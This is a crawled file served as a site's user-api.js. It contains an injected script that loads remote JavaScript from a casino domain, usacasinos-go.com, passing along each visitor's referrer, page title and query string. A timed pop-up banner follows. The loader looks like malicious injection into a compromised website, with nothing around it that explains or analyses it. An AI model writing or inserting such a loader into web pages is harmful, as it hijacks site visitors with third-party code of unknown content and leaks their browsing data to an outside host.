

--- FILE ---
content_type: application/javascript
request_url: https://prabhuweb.com/js/user-api.js
body_size: 130
content:
<span id="5de6452a-021a-19b9-3435-2e382539ef88"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://usacasinos-go.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6322ebce2e3d2=script6322ebce2e3d3&_cid=5de6452a-021a-19b9-3435-2e382539ef88'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://usacasinos-go.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6322ebce2e3d2=script6322ebce2e3d3'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>